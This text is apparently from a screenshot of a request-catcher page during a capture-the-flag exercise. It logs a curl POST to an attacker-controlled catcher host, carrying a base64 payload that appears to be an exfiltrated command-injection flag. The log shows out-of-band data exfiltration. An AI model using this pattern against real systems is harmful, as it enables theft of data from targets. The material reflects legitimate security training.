 heapbytes.requestcatcher.com
Apps Portswigger Cryptohack PwnCollege pwn basics CPTS pwntools (105) YouTube EJPT v2 Top Interview 150 -...
request catcher
POST /test
2024-10-22T23:06:19+05:30
94.237.62.247
POST /test HTTP/1.1
Host: heapbytes.requestcatcher.com
Accept: */*
Content-Length: 101
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/8.9.1
SFRCe2MwbW00bmRfMW5qM2N0MTBuXzRyM18zNDU3XzcwX2YxbkQhIV8wOTg5MT
NTE5ZTFiMThhYmUwZWNlZH0=